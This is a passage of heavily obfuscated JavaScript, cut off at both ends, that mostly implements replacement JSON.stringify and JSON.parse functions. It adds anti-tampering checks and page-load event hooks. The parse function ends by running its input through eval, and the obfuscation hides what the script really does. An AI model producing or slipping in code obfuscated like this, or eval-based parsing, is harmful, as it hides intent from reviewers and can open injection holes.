_0xb7d248={'EKkEF':function(_0x28d4c5,_0x2e82ba,_0x28bc25){function _0x55c38c(_0xed7bbd,_0x4c27fe,_0x59bb7a,_0x22b9b2){return _0x48f2(_0xed7bbd- -0x2c2,_0x4c27fe);}return _0x2f4a24[_0x55c38c(-0x14b,-0x151,-0x1c6,-0x175)](_0x28d4c5,_0x2e82ba,_0x28bc25);}};if(_0x2f4a24[_0xb8eebd(0x417,0x4d8,0x46a,0x471)](_0x16de4d(0x6b,0xb1,0x1f,0x7a),_0x2f4a24[_0x16de4d(0x17,0x32,0x8a,0x3c)]))_0x5a1348[_0x16de4d(0xb,-0xb,-0x8d,-0x62)](_0x2f4a24[_0xb8eebd(0x30b,0x409,0x335,0x36e)]);else return _0x32cf6a[_0x16de4d(0xf1,-0x19,0xe,0x6d)]=-0xb79+0x7ea*-0x2+0x1*0x1b4d,_0x32cf6a['test'](_0x3832a4)?_0x2f4a24[_0x16de4d(0x32,0x108,0x45,0xc9)](_0x2f4a24[_0x16de4d(0x119,0x7d,0x10f,0xc9)]('\x22',_0x3832a4['replace'](_0x32cf6a,function(_0x5b1af4){function _0x5a7913(_0x5efb31,_0x3f0642,_0x7fbee0,_0x5b558f){return _0x16de4d(_0x7fbee0,_0x3f0642-0x130,_0x7fbee0-0x6f,_0x5efb31-0x139);}function _0x4ed440(_0x2c4742,_0x149c4b,_0x30bdfe,_0x3e39c7){return _0xb8eebd(_0x3e39c7,_0x149c4b-0x4e,_0x30bdfe-0xc0,_0x149c4b- -0x183);}if(_0x2f4a24[_0x4ed440(0x24d,0x205,0x1f7,0x1a6)](_0x2f4a24['hnMPn'],_0x2f4a24[_0x4ed440(0x27b,0x1e0,0x178,0x26e)])){var _0x5ba430=_0x20d6ca[_0x5b1af4];return _0x2f4a24[_0x4ed440(0x27e,0x205,0x1df,0x20e)](typeof _0x5ba430,'string')?_0x5ba430:_0x2f4a24['jQDPl']('\x5cu',_0x2f4a24[_0x4ed440(0x2c5,0x308,0x2d5,0x387)](_0x2f4a24[_0x5a7913(0x1fe,0x26e,0x1f5,0x229)],_0x5b1af4[_0x5a7913(0x1ee,0x190,0x27b,0x226)](-0x173*-0x17+-0x1699+-0xabc)[_0x4ed440(0x275,0x284,0x2e9,0x313)](-0x1d56+-0x25e+0x26*0xd6))[_0x5a7913(0x193,0x164,0x1f2,0x15e)](-(-0x256*-0x1+-0x1*-0xd99+-0xfeb)));}else _0x4108e3=_0xb7d248[_0x5a7913(0x181,0x153,0x1db,0x197)](_0x12e783,_0x21d42b,_0x423aa1),_0x17de40&&_0x9d5c55[_0x5a7913(0x1cc,0x24b,0x17b,0x22e)](_0x37abaa(_0x2115fd)+(_0x34633a?':\x20':':')+_0x4663c7);})),'\x22'):_0x2f4a24[_0x16de4d(0x6f,0x100,0xa0,0xc8)](_0x2f4a24['bpJYp']('\x22',_0x3832a4),'\x22');}function _0x2774c8(_0x14226d,_0x1fe6bb){function _0x490d94(_0x8e69f2,_0x4b6d6a,_0x4978a4,_0x5b1ffa){return _0x56c78c(_0x4978a4,_0x4b6d6a-0x81,_0x4978a4-0xe6,_0x8e69f2-0x4a);}function _0x1c89d2(_0xe0f272,_0x225e2a,_0x1b6a52,_0x56afbc){return _0x56c78c(_0x1b6a52,_0x225e2a-0xbb,_0x1b6a52-0x11c,_0x225e2a- -0x73e);}var _0x326c6f={'TgXBo':function(_0x541aad){return _0x2f4a24['uBowJ'](_0x541aad);},'jBQkM':function(_0x331123,_0x2e5a07){return _0x331123+_0x2e5a07;},'yoRwd':_0x1c89d2(-0x2ca,-0x30d,-0x274,-0x309)+'Loaded','VgQAy':_0x2f4a24['wkAlE'],'tMgdZ':function(_0x183cb5,_0x57421f){function _0x22f191(_0x33f506,_0x3200b9,_0x325c2b,_0x346338){return _0x1c89d2(_0x33f506-0x123,_0x325c2b-0x76b,_0x33f506,_0x346338-0x49);}return _0x2f4a24[_0x22f191(0x40c,0x4c5,0x4a5,0x4aa)](_0x183cb5,_0x57421f);},'QIIHH':'load','sQHFc':function(_0x18fd45,_0x5049cd,_0x36c353){return _0x18fd45(_0x5049cd,_0x36c353);},'BriSM':function(_0x3968da,_0x4ca973){function _0x210c80(_0x3d2742,_0x53dfe4,_0x14b51b,_0x29c26b){return _0x1c89d2(_0x3d2742-0xe5,_0x14b51b-0x8d,_0x53dfe4,_0x29c26b-0x15b);}return _0x2f4a24[_0x210c80(-0x2e6,-0x300,-0x289,-0x27f)](_0x3968da,_0x4ca973);},'hqJhM':_0x2f4a24[_0x490d94(0x4b1,0x524,0x477,0x4b2)],'NaRJr':_0x2f4a24[_0x1c89d2(-0x1ad,-0x20f,-0x26b,-0x19a)]};if(_0x2f4a24[_0x1c89d2(-0x293,-0x29d,-0x240,-0x32f)](_0x2f4a24[_0x490d94(0x576,0x58e,0x58a,0x590)],_0x1c89d2(-0x2c2,-0x2de,-0x2e9,-0x30f))){var _0x11f634,_0x31b186,_0x29e325,_0x1f5353,_0x23e2c5=_0x1387a8,_0x44c8f3,_0x319897=_0x1fe6bb[_0x14226d];if(_0x319897&&_0x2f4a24[_0x1c89d2(-0x212,-0x29d,-0x32a,-0x29c)](typeof _0x319897,_0x2f4a24[_0x490d94(0x45f,0x480,0x42e,0x4a1)])&&_0x2f4a24[_0x490d94(0x4eb,0x525,0x4f2,0x51f)](typeof _0x319897[_0x490d94(0x55f,0x5a0,0x551,0x546)],_0x2f4a24['ntvSR'])){if(_0x2f4a24[_0x1c89d2(-0x2e5,-0x29d,-0x2d3,-0x2ad)](_0x2f4a24['wVsJd'],_0x1c89d2(-0x1f4,-0x25e,-0x290,-0x2d4)))return _0x1643c2['toString']()['search'](WsYTUS[_0x1c89d2(-0x325,-0x2d4,-0x294,-0x322)])['toString']()[_0x490d94(0x4cd,0x46a,0x474,0x433)+'r'](_0x232f53)['search'](WsYTUS[_0x490d94(0x4b4,0x440,0x4b5,0x4cc)]);else _0x319897=_0x319897[_0x490d94(0x55f,0x56a,0x4db,0x58e)](_0x14226d);}_0x2f4a24[_0x1c89d2(-0x2e9,-0x29d,-0x209,-0x304)](typeof _0x48c3cf,_0x2f4a24[_0x490d94(0x4a3,0x473,0x491,0x512)])&&(_0x319897=_0x48c3cf[_0x490d94(0x55e,0x5c3,0x53b,0x569)](_0x1fe6bb,_0x14226d,_0x319897));switch(typeof _0x319897){case _0x490d94(0x568,0x593,0x565,0x5de):return _0x2f4a24['fTSzk'](_0x1844c0,_0x319897);case _0x2f4a24[_0x1c89d2(-0x327,-0x325,-0x2d6,-0x2be)]:return isFinite(_0x319897)?String(_0x319897):_0x1c89d2(-0x2a3,-0x2be,-0x326,-0x289);case'boolean':case _0x2f4a24[_0x490d94(0x49c,0x47d,0x4db,0x430)]:return _0x2f4a24['QkHBR'](String,_0x319897);case _0x2f4a24['ftQoB']:if(!_0x319897)return _0x1c89d2(-0x2f9,-0x2be,-0x318,-0x325);_0x1387a8+=_0x1d2f15,_0x44c8f3=[];if(Object[_0x1c89d2(-0x340,-0x2f5,-0x2b2,-0x2de)][_0x490d94(0x508,0x572,0x4b8,0x47b)][_0x490d94(0x541,0x56f,0x4ec,0x58d)](_0x319897)===_0x2f4a24[_0x1c89d2(-0x2a9,-0x2e0,-0x2d9,-0x2b1)]){_0x1f5353=_0x319897[_0x490d94(0x545,0x536,0x575,0x555)];for(_0x11f634=0x28*0x6b+0x1c6+-0x127e;_0x2f4a24['OKYYo'](_0x11f634,_0x1f5353);_0x11f634+=-0x53*0x72+0x1*0x3c7+0x2130){if(_0x2f4a24[_0x1c89d2(-0x26f,-0x29d,-0x2d2,-0x238)](_0x2f4a24['djmhp'],_0x2f4a24[_0x490d94(0x583,0x51e,0x596,0x5cf)]))_0x44c8f3[_0x11f634]=_0x2f4a24[_0x1c89d2(-0x1bc,-0x22e,-0x253,-0x19a)](_0x2774c8,_0x11f634,_0x319897)||_0x490d94(0x4ca,0x530,0x457,0x473);else{if(!_0x76278d&&_0x2db98c[_0x490d94(0x461,0x4cc,0x4d9,0x452)]){try{_0x5b5de2=!_0x4bba6a[_0x490d94(0x471,0x48e,0x3d8,0x41c)+'nt'];}catch(_0x1e0e1a){}if(_0x237135)_0x326c6f['TgXBo'](_0x80bbc3);}_0x1b68fd[_0x46ef28](_0x326c6f[_0x1c89d2(-0x2cc,-0x28e,-0x21b,-0x24c)](_0x56595f,_0x326c6f[_0x1c89d2(-0x2b0,-0x253,-0x2da,-0x203)]),_0x217a4b,![]),_0x1e85e8[_0x31a267](_0x1331b2+_0x326c6f[_0x490d94(0x479,0x488,0x3ea,0x4cf)],_0x25607c,![]),_0x595694[_0x530c6e](_0x326c6f[_0x1c89d2(-0x2e7,-0x320,-0x293,-0x307)](_0x4c5a29,_0x326c6f['QIIHH']),_0x3e40d0,![]);}}return _0x29e325=_0x44c8f3[_0x490d94(0x545,0x596,0x5cf,0x5a2)]===0x1*-0x8a1+0xb*-0x26+0x1*0xa43?'[]':_0x1387a8?_0x2f4a24[_0x1c89d2(-0x340,-0x2df,-0x261,-0x284)](_0x2f4a24[_0x490d94(0x573,0x5a1,0x5b6,0x563)](_0x2f4a24['BHQZc'](_0x2f4a24[_0x490d94(0x573,0x585,0x60a,0x583)](_0x2f4a24[_0x490d94(0x4ce,0x553,0x4b7,0x52f)]('[\x0a',_0x1387a8),_0x44c8f3['join'](_0x2f4a24['PwJRK'](',\x0a',_0x1387a8))),'\x0a'),_0x23e2c5),']'):_0x2f4a24[_0x1c89d2(-0x31b,-0x2b4,-0x286,-0x2ac)](_0x2f4a24[_0x490d94(0x4d4,0x4db,0x54c,0x4a9)]('[',_0x44c8f3[_0x490d94(0x482,0x436,0x4c5,0x41c)](',')),']'),_0x1387a8=_0x23e2c5,_0x29e325;}if(_0x48c3cf&&_0x2f4a24[_0x1c89d2(-0x2e1,-0x29d,-0x242,-0x2c4)](typeof _0x48c3cf,_0x2f4a24[_0x490d94(0x45f,0x40f,0x40d,0x4c3)])){_0x1f5353=_0x48c3cf[_0x1c89d2(-0x21e,-0x243,-0x1e2,-0x2dc)];for(_0x11f634=0x5e*0x59+-0x26bc+0x19*0x3e;_0x2f4a24['OKYYo'](_0x11f634,_0x1f5353);_0x11f634+=0x5*-0x4d6+0x174c+0xe3){if(_0x2f4a24[_0x1c89d2(-0x2e3,-0x323,-0x332,-0x292)](typeof _0x48c3cf[_0x11f634],'string')){_0x31b186=_0x48c3cf[_0x11f634],_0x29e325=_0x2f4a24[_0x1c89d2(-0x2bd,-0x22e,-0x242,-0x23a)](_0x2774c8,_0x31b186,_0x319897);if(_0x29e325){if(_0x2f4a24[_0x1c89d2(-0x2d6,-0x2cb,-0x2ba,-0x273)](_0x2f4a24[_0x1c89d2(-0x2af,-0x26f,-0x260,-0x2e5)],_0x2f4a24[_0x1c89d2(-0x213,-0x285,-0x271,-0x228)])){_0x326c6f[_0x490d94(0x4de,0x49c,0x510,0x467)](_0x519a58,_0x48ed3f,0x2492+0x22e6+-0x3*0x17c2);return;}else _0x44c8f3['push'](_0x2f4a24['ayfua'](_0x2f4a24['eJiiZ'](_0x1844c0,_0x31b186)+(_0x1387a8?':\x20':':'),_0x29e325));}}}}else{if(_0x2f4a24['wtxKx'](_0x2f4a24['gVIKO'],'zLKQZ'))_0x2f4a24[_0x1c89d2(-0x224,-0x22e,-0x27f,-0x21f)](_0x28726b,_0x4c1f21,-0x93*-0x39+0xd58+0x5*-0x6df);else for(_0x31b186 in _0x319897){_0x2f4a24[_0x1c89d2(-0x227,-0x296,-0x22b,-0x290)](_0x2f4a24[_0x1c89d2(-0x1ae,-0x230,-0x282,-0x29b)],_0x490d94(0x542,0x4dc,0x561,0x56a))?Object[_0x490d94(0x493,0x485,0x474,0x504)][_0x1c89d2(-0x279,-0x2dc,-0x28d,-0x31e)+_0x490d94(0x517,0x562,0x587,0x55f)][_0x1c89d2(-0x1b4,-0x22a,-0x212,-0x195)](_0x319897,_0x31b186)&&(_0x29e325=_0x2f4a24['vUChq'](_0x2774c8,_0x31b186,_0x319897),_0x29e325&&_0x44c8f3[_0x1c89d2(-0x273,-0x232,-0x204,-0x237)](_0x2f4a24[_0x1c89d2(-0x270,-0x28d,-0x26c,-0x2da)](_0x2f4a24[_0x1c89d2(-0x1aa,-0x22f,-0x200,-0x1f3)](_0x1844c0,_0x31b186)+(_0x1387a8?':\x20':':'),_0x29e325))):_0x26c32b=_0x2a9c7c;}}_0x29e325=_0x44c8f3[_0x490d94(0x545,0x5a5,0x544,0x515)]===0x14f1*0x1+0x61*0x5e+0x388f*-0x1?'{}':_0x1387a8?_0x2f4a24[_0x1c89d2(-0x2ee,-0x28d,-0x29c,-0x22b)](_0x2f4a24['ByKCY'](_0x2f4a24[_0x1c89d2(-0x2be,-0x2eb,-0x28f,-0x273)](_0x2f4a24['sUBgu']('{\x0a',_0x1387a8),_0x44c8f3['join'](',\x0a'+_0x1387a8))+'\x0a',_0x23e2c5),'}'):_0x2f4a24[_0x1c89d2(-0x259,-0x2db,-0x310,-0x306)]('{',_0x44c8f3[_0x490d94(0x482,0x50a,0x4be,0x511)](','))+'}',_0x1387a8=_0x23e2c5;return _0x29e325;}}else _0x4f5b98=IJelXg[_0x1c89d2(-0x32f,-0x29c,-0x28e,-0x2ae)](_0x3b8e75,IJelXg['tMgdZ'](IJelXg[_0x490d94(0x569,0x590,0x57b,0x5c2)],IJelXg[_0x1c89d2(-0x1ba,-0x22c,-0x2a0,-0x291)])+');')();}if(_0x2f4a24[_0x56c78c(0x561,0x560,0x4e2,0x509)](typeof JSON[_0x56c78c(0x3ca,0x433,0x481,0x429)],_0x2f4a24['ntvSR'])){var _0x43483b={};_0x43483b['\x08']='\x5cb',_0x43483b['\x09']='\x5ct',_0x43483b['\x0a']='\x5cn',_0x43483b['\x0c']='\x5cf',_0x43483b['\x0d']='\x5cr',_0x43483b['\x22']='\x5c\x22',_0x43483b['\x5c']='\x5c\x5c',_0x20d6ca=_0x43483b,JSON[_0x5bd16c(0x42c,0x38b,0x427,0x3dc)]=function(_0x4733ff,_0x122290,_0x2271cc){var _0x3724c;_0x1387a8='';function _0x1ad552(_0x501c82,_0x24a49f,_0xa501bd,_0x55a36e){return _0x56c78c(_0x501c82,_0x24a49f-0x1cc,_0xa501bd-0x9b,_0xa501bd- -0x398);}_0x1d2f15='';function _0x2726e5(_0x438e1f,_0x2c7a77,_0x5f17e9,_0x2d5d88){return _0x56c78c(_0x2c7a77,_0x2c7a77-0x17d,_0x5f17e9-0xd1,_0x5f17e9- -0x723);}if(_0x2f4a24['wtxKx'](typeof _0x2271cc,_0x2f4a24[_0x1ad552(0xf0,-0x10,0x81,0x54)]))for(_0x3724c=0x16b7+0x77*0x25+-0x27ea;_0x2f4a24[_0x2726e5(-0x224,-0x20f,-0x248,-0x27b)](_0x3724c,_0x2271cc);_0x3724c+=0x1a85+0x7d*0x6+0x1d72*-0x1){_0x1d2f15+='\x20';}else{if(typeof _0x2271cc===_0x1ad552(0x1f0,0x164,0x186,0x161)){if(_0x2f4a24[_0x1ad552(0xfc,0xd9,0x165,0xca)](_0x2f4a24[_0x2726e5(-0x1a6,-0x235,-0x21d,-0x2b7)],_0x2f4a24[_0x1ad552(0x10a,0x1b2,0x16e,0x16b)]))_0x1d2f15=_0x2271cc;else return _0x2f4a24[_0x1ad552(0x13e,0x131,0x151,0x144)](_0x352e08,_0x2f4a24[_0x2726e5(-0x269,-0x1bf,-0x22e,-0x29d)](_0x48f0b0,_0x58c642));}}_0x48c3cf=_0x122290;if(_0x122290&&_0x2f4a24[_0x2726e5(-0x264,-0x20c,-0x1fb,-0x1c5)](typeof _0x122290,_0x2f4a24[_0x1ad552(0x76,0x11f,0xc1,0xac)])&&(_0x2f4a24[_0x2726e5(-0x184,-0x1b9,-0x1fb,-0x163)](typeof _0x122290,_0x2f4a24[_0x2726e5(-0x34d,-0x277,-0x30e,-0x362)])||_0x2f4a24['skcFi'](typeof _0x122290[_0x2726e5(-0x209,-0x206,-0x228,-0x26d)],_0x2726e5(-0x237,-0x29e,-0x2a8,-0x230)))){if(_0x2f4a24[_0x2726e5(-0x226,-0x178,-0x1fb,-0x1cf)]('Fbwqh',_0x2f4a24['FwhvL']))throw new Error('JSON.strin'+'gify');else return this['valueOf']();}var _0x2e5e0a={'':_0x4733ff};return _0x2f4a24['mZOpn'](_0x2774c8,'',_0x2e5e0a);};}_0x2f4a24[_0x5bd16c(0x4fd,0x47d,0x3f3,0x47f)](typeof JSON['parse'],_0x56c78c(0x4ff,0x585,0x50b,0x530))&&(JSON['parse']=function(_0x2ef8b7,_0x311716){var _0x4735f0={'LZbri':function(_0x1d4c94,_0x2f5b27,_0x279b62){function _0x117ab4(_0x5126d6,_0x39c9da,_0x40cb2d,_0x34d283){return _0x48f2(_0x5126d6-0x6b,_0x40cb2d);}return _0x2f4a24[_0x117ab4(0xfd,0x17d,0xc3,0x197)](_0x1d4c94,_0x2f5b27,_0x279b62);},'goZEt':function(_0x3a473d,_0x239a09){return _0x2f4a24['nkNjs'](_0x3a473d,_0x239a09);},'PlGdf':function(_0x25b484,_0x192ce0){function _0x2e6348(_0x14e474,_0x527f9f,_0x51d28a,_0x16c1e6){return _0x48f2(_0x16c1e6- -0x1ce,_0x14e474);}return _0x2f4a24[_0x2e6348(-0x4f,-0xa6,-0x8b,-0xa1)](_0x25b484,_0x192ce0);},'FMben':_0x2f4a24[_0x72e999(0x1dd,0x154,0x24c,0x1ea)],'DhPOm':function(_0x4b147d,_0x17f9b0){function _0x53b236(_0x1f0469,_0x39cb60,_0x4828f8,_0x2ec003){return _0x72e999(_0x1f0469-0x5b,_0x39cb60,_0x4828f8-0x1ba,_0x2ec003- -0x4f5);}return _0x2f4a24[_0x53b236(-0x28f,-0x2fe,-0x29a,-0x2ee)](_0x4b147d,_0x17f9b0);},'lmBXs':'gYpeB','rEtcR':_0x2f4a24['VqPjy'],'kXlPw':function(_0x3241ef,_0x14e16e){return _0x2f4a24['NpIVY'](_0x3241ef,_0x14e16e);},'oimEf':_0x72e999(0x266,0x305,0x322,0x2fa),'tYICc':'2|0|5|4|1|'+'3'},_0x226add;function _0x5b9e6d(_0x33d1fe,_0x2f04d3){var _0x139568={'fFuRS':function(_0x5ef4fd,_0x56fc33,_0x161074){function _0x10d101(_0x1ffe00,_0x270779,_0x3183a7,_0x1d57a1){return _0x48f2(_0x1ffe00- -0x19a,_0x1d57a1);}return _0x4735f0[_0x10d101(-0x113,-0x111,-0x181,-0x8f)](_0x5ef4fd,_0x56fc33,_0x161074);},'ZJYox':function(_0x2f4633,_0x1e6373){function _0x4d4d2e(_0x2de4f3,_0xcde790,_0x22a756,_0x3af481){return _0x48f2(_0xcde790- -0x28b,_0x2de4f3);}return _0x4735f0[_0x4d4d2e(-0x194,-0x213,-0x25f,-0x19a)](_0x2f4633,_0x1e6373);}};function _0x1fef15(_0x52b72b,_0x2f1248,_0x243830,_0x30268e){return _0x72e999(_0x52b72b-0x4b,_0x52b72b,_0x243830-0x1ea,_0x2f1248- -0x102);}var _0x242d35,_0x1cc334;function _0x3bebb1(_0x1f0645,_0x2b01eb,_0x3ada7a,_0x540499){return _0x21fed6(_0x2b01eb- -0x3e5,_0x540499,_0x3ada7a-0x171,_0x540499-0x183);}var _0x2f85fb=_0x33d1fe[_0x2f04d3];if(_0x2f85fb&&_0x4735f0[_0x1fef15(0x1c9,0x1cf,0x170,0x193)](typeof _0x2f85fb,_0x4735f0[_0x3bebb1(-0x181,-0x1d4,-0x176,-0x1e7)])){if(_0x4735f0[_0x3bebb1(-0x31d,-0x2c7,-0x30d,-0x28f)](_0x4735f0[_0x1fef15(0x1fb,0x1a4,0x1f0,0x227)],_0x4735f0[_0x1fef15(0x158,0x129,0x19d,0xc6)]))for(_0x242d35 in _0x2f85fb){Object[_0x1fef15(0x129,0x11c,0x15d,0x180)]['hasOwnProp'+_0x3bebb1(-0x22e,-0x244,-0x247,-0x1c0)][_0x3bebb1(-0x1cd,-0x1fd,-0x168,-0x284)](_0x2f85fb,_0x242d35)&&(_0x1cc334=_0x4735f0[_0x3bebb1(-0x329,-0x2f1,-0x2e8,-0x28a)](_0x5b9e6d,_0x2f85fb,_0x242d35),_0x1cc334!==undefined?_0x2f85fb[_0x242d35]=_0x1cc334:delete _0x2f85fb[_0x242d35]);}else _0x521ddb=_0x139568[_0x1fef15(0x115,0x15b,0x1c9,0x1bb)](_0xc5c22,_0x5da5ad,_0x28d5cb),_0x139568[_0x3bebb1(-0x18a,-0x1eb,-0x155,-0x204)](_0x4d549c,_0x341d58)?_0x39890b[_0xa319e2]=_0x42635f:delete _0x10a9be[_0x248216];}return _0x311716['call'](_0x33d1fe,_0x2f04d3,_0x2f85fb);}_0x2ef8b7=_0x2f4a24['kNfwK'](String,_0x2ef8b7),_0x387588[_0x72e999(0x251,0x249,0x2b8,0x2bb)]=-0x12d+-0xde2*0x1+0xf0f;function _0x21fed6(_0x49e6a0,_0x1101fe,_0x57d237,_0x4062fa){return _0x5bd16c(_0x1101fe,_0x1101fe-0x143,_0x57d237-0x1d7,_0x49e6a0- -0x2df);}_0x387588['test'](_0x2ef8b7)&&(_0x2ef8b7=_0x2ef8b7['replace'](_0x387588,function(_0x10f432){function _0x221986(_0x90630f,_0xde316f,_0x49a914,_0x32b6e8){return _0x21fed6(_0x90630f- -0xb5,_0xde316f,_0x49a914-0x10c,_0x32b6e8-0x10d);}function _0x15f718(_0x6a3034,_0x5fedf2,_0x3566be,_0x27d83b){return _0x21fed6(_0x6a3034- -0x1ae,_0x3566be,_0x3566be-0x11d,_0x27d83b-0x4f);}return _0x4735f0['kXlPw']('\x5cu',(_0x4735f0[_0x15f718(0x3,0x19,-0x1e,-0x6d)]+_0x10f432[_0x15f718(0x54,-0x13,-0x14,0xe3)](0xdc6+0x8*0x22e+-0x1f36)[_0x15f718(-0x1c,-0x5e,-0x1b,-0x65)](0x1*-0x2375+0x1d*-0x13+0x25ac))['slice'](-(0x308*0x9+0x12cc+-0x4*0xb84)));}));function _0x72e999(_0x35cf5c,_0x320c68,_0x1f7491,_0x41ff4b){return _0x56c78c(_0x320c68,_0x320c68-0x1c7,_0x1f7491-0xed,_0x41ff4b- -0x22b);}if(_0x492dfa[_0x72e999(0x372,0x38e,0x362,0x30b)](_0x2ef8b7[_0x21fed6(0x1e5,0x25f,0x18d,0x249)](_0x589e94,'@')[_0x72e999(0x2f1,0x2f8,0x299,0x2e6)](_0x5ca321,']')[_0x72e999(0x2b4,0x26b,0x2d8,0x2e6)](_0x5a04d8,''))){if(_0x2f4a24['cdMEs'](_0x72e999(0x20d,0x285,0x1e9,0x26c),'FkJMS')){var _0x380ed3=_0x4735f0[_0x72e999(0x265,0x2d6,0x20f,0x261)][_0x21fed6(0x1b7,0x187,0x24d,0x178)]('|'),_0x59a542=0x243d+0x1995+-0x3dd2;while(!![]){switch(_0x380ed3[_0x59a542++]){case'0':var _0x15dcfe=_0x48febb[_0x340e96];continue;case'1':_0x5d8eb4[_0x72e999(0x326,0x2b2,0x2b9,0x293)]=_0x4d82d6['toString'][_0x21fed6(0x120,0xd2,0xd0,0x141)](_0x4d82d6);continue;case'2':var _0x5d8eb4=_0x18907e['constructo'+'r'][_0x21fed6(0x11d,0x14d,0xe8,0x134)][_0x21fed6(0x120,0xb8,0xa8,0x19c)](_0x5e2b0b);continue;case'3':_0x45d104[_0x15dcfe]=_0x5d8eb4;continue;case'4':_0x5d8eb4[_0x21fed6(0xec,0x14a,0xee,0xd7)]=_0x1b6495[_0x21fed6(0x120,0x154,0x14c,0x14d)](_0x2d334b);continue;case'5':var _0x4d82d6=_0x13ace8[_0x15dcfe]||_0x5d8eb4;continue;}break;}}else{_0x226add=_0x2f4a24['kNfwK'](eval,_0x2f4a24[_0x72e999(0x30c,0x273,0x302,0x2da)]('('+_0x2ef8b7,')'));var _0x104aec={'':_0x226add};return _0x2f4a24[_0x72e999(0x31e,0x2df,0x2e3,0x2a9)](typeof _0x311716,_0x2f4a24[_0x72e999(0x1f6,0x22a,0x268,0x22e)])?_0x5b9e6d(_0x104aec,''):_0x226add;}}});}(),function(){var _0x4d43d7={'NCJCL':function(_0x21d245){return _0x21d245();},'kAIHm':function(_0x18fc2d,_0x10da97){return _0x18fc2d===_0x10da97;},'HjTyn':_0x17a5ce(0x18,-0x49,0x4c,0x7),'dmSmr':_0x46fca4(0xf,0x9f,0xd,-0x18)+'+$','ZzXAM':_0x46fca4(-0x7a,-0xaf,-0xfd,-0x96)+_0x46fca4(-0xd7,-0xfb,-0x4e,-0xa7),'iNkOx':function(_0x190611,_0xdfbcd7){return _0x190611>_0xdfbcd7;},'txJIc':function(_0xefd45a,_0x501d10){return _0xefd45a-_0x501d10;},'nhdsy':_0x17a5ce(0x13,0x6b,0x15,0x95),'iycAY':function(_0x3b45cf,_0x3493fd){return _0x3b45cf&&_0x3493fd;},'iPLMH':function(_0x20ce2a,_0x4416f0){return _0x20ce2a!==_0x4416f0;},'RsfNl':_0x17a5ce(0x4e,0xa3,0xb2,0x47),'UzGpi':_0x17a5ce(0x52,0x35,0xea,0x54),'fSWLo':function(_0x2d1f42,_0x2b55aa,_0x2872f5){return _0x2d1f42(_0x2b55aa,_0x2872f5);},'ZnSpt':'IjIGE','EzdbH':'anGbr','dQjpH':function(_0x3c54ec,_0x348af2,_0x2fa1d1){return _0x3c54ec(_0x348af2,_0x2fa1d1);},'yzaVd':function(_0x49a2c2){return _0x49a2c2();},'idpbN':function(_0x19dfc1,_0x55b736,_0x2d1799){return _0x19dfc1(_0x55b736,_0x2d1799);},'txTfK':function(_0x2a596b,_0x1ea704){return _0x2a596b!==_0x1ea704;}},_0x2746e3=function(){var _0x1d7758={'gLmEz':function(_0x339e90){function _0x3ed2f0(_0x48426d,_0x49cc12,_0x211f67,_0x88c0f8){return _0x48f2(_0x49cc12- -0x236,_0x48426d);}return _0x4d43d7[_0x3ed2f0(-0x1b2,-0x15f,-0x162,-0x105)](_0x339e90);},'CUWbP':function(_0x4c5130,_0x52f69f){function _0xe42ac8(_0x587c63,_0x40e950,_0x260e47,_0x29eb1f){return _0x48f2(_0x587c63-0x119,_0x260e47);}return _0x4d43d7[_0xe42ac8(0x1c7,0x1f6,0x16d,0x25d)](_0x4c5130,_0x52f69f);},'QIWHJ':_0xadaaf6(-0x28a,-0x244,-0x1ab,-0x1df),'WJZHn':_0x4d43d7[_0x45ecb5(-0x282,-0x1fe,-0x1d5,-0x1d8)]};function _0xadaaf6(_0x200444,_0x2122cd,_0xdf2cf2,_0x57cc4f){return _0x17a5ce(_0x200444-0x145,_0x2122cd-0x1b8,_0x57cc4f,_0x2122cd- -0x310);}var _0x20d745=!![];function _0x45ecb5(_0x5800b1,_0xe3f763,_0x567bc1,_0x5395b7){return _0x46fca4(_0xe3f763- -0x1fc,_0xe3f763-0x52,_0x567bc1-0x108,_0x5800b1);}return function(_0x5b707e,_0x21176e){var _0x3983c6=_0x20d745?function(){function _0x50bf08(_0x5be047,_0x5a5186,_0x358746,_0x58c2be){return _0x48f2(_0x5a5186- -0xcf,_0x358746);}function _0x319ea6(_0x32106a,_0x94f317,_0xed56e4,_0x5b84d9){return _0x48f2(_0x5b84d9-0x85,_0xed56e4);}var _0xde72db={'IJktX':function(_0x5cd97f){function _0x170890(_0x1fc4e0,_0x20d724,_0x4e8545,_0x196881){return _0x48f2(_0x196881- -0x3a6,_0x1fc4e0);}return _0x1d7758[_0x170890(-0x38a,-0x34f,-0x344,-0x30a)](_0x5cd97f);}};if(_0x21176e){if(_0x1d7758[_0x319ea6(0xcc,0x77,0x105,0x100)](_0x1d7758['QIWHJ'],_0x1d7758[_0x319ea6(0x1f1,0x21e,0x19c,0x1d1)]))_0xde72db['IJktX'](_0x5c9c73);else{var _0x20587a=_0x21176e['apply'](_0x5b707e,arguments);return _0x21176e=null,_0x20587a;}}}:function(){};return _0x20d745=![],_0x3983c6;};}(),_0x472437=_0x4d43d7['dQjpH'](_0x2746e3,this,function(){function _0x34d30e(_0x54acab,_0x1f54ce,_0x3c5229,_0xc9d885){return _0x46fca4(_0x3c5229-0x7f,_0x1f54ce-0x89,_0x3c5229-0x1a9,_0xc9d885);}function _0x407e45(_0x85c521,_0x997613,_0x15c56f,_0x19decc){return _0x17a5ce(_0x85c521-0x119,_0x997613-0xc0,_0x19decc,_0x85c521-0x13b);}return _0x472437[_0x407e45(0x1d3,0x1fa,0x263,0x1f6)]()[_0x34d30e(-0x19,0x23,0x49,0x9a)](_0x4d43d7[_0x34d30e(-0x7d,0x3f,-0x9,-0x75)])[_0x407e45(0x1d3,0x1ac,0x19f,0x1ee)]()[_0x407e45(0x198,0x17a,0x137,0x104)+'r'](_0x472437)['search'](_0x4d43d7[_0x407e45(0x1b1,0x1f1,0x206,0x191)]);});_0x4d43d7[_0x17a5ce(0x123,0x7f,0x43,0xac)](_0x472437);'use strict';var _0x1a1b34={};_0x1a1b34[_0x46fca4(-0xaf,-0xd6,-0xce,-0x39)]=![],_0x1a1b34[_0x17a5ce(0xab,0x122,0x167,0xd4)+'n']=null;var _0x5b9639=_0x1a1b34,_0x4c2ebc=0x5*0x437+0x16a+-0x15dd,_0x5a1c54=function(_0x1b0ad9,_0x1863b0){function _0x980587(_0x3456c2,_0x4eb293,_0x5ee687,_0x58d37a){return _0x17a5ce(_0x3456c2-0x101,_0x4eb293-0x69,_0x3456c2,_0x4eb293-0x279);}var _0x59d4eb={};_0x59d4eb[_0x980587(0x23c,0x2c8,0x328,0x328)]=_0x1b0ad9,_0x59d4eb[_0x348d54(0x34a,0x2bd,0x328,0x325)+'n']=_0x1863b0;function _0x348d54(_0x180a45,_0x3f6fe1,_0x1c16f7,_0x19ee81){return 